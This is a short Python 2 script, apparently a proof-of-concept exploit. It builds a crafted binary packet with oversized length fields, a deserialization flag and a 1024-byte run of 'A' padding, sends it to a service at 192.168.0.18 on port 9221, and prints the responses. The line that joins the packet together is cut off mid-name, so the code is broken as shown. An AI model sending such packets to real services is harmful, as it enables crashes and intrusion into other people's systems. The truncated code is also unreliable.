 import socket
import struct
pkg_header = "\x75\x19\xba\xab"
pkg_part2  = "\x03\x00\x00\x00"
pkg_part3  = "\x01\x00\x00\x00"
pkg_loop_length  = struct.pack("<I", 0x400)
pkg_size   = struct.pack("<I", 0x400)
pkg_flag_to_deserialize  = struct.pack("<I", 0x00000041)
pkg_cmd    = "A"*0x400
pkg_part8  = "\x32\x01\x44\x61"
pkg_part9  = "\x74\x61\x01\x30"
pkg_part10 = "\x01\x00\x00\x00"
pkg_part11 = "\x00\x00\x00\x00"
package = pkg_header + pkg_part2 + pkg_part3 + pkg_loop_length + pkg_size + pkg_flag_to_deserialize + pkg_cmd + pkg_p
ip = "192.168.0.18"
port = 9221
con = (ip, port)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(con)
s.sendall(package)
while True:
    print s.recv(1024)